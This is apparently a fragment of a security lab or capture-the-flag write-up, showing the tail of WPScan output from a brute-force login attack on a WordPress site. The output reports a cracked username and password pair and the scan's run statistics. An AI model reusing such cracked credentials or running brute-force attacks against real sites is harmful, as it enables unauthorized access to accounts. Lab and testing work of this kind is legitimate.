 [!] Valid Combinations Found:
| Username: luisillo, Password: Luis1981
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Aug 24 22:23:12 2024
[+] Requests Done: 4179
[+] Cached Requests: 5
[+] Data Sent: 2.171 MB
[+] Data Received: 2.692 MB
[+] Memory used: 315.953 MB
[+] Elapsed time: 00:01:07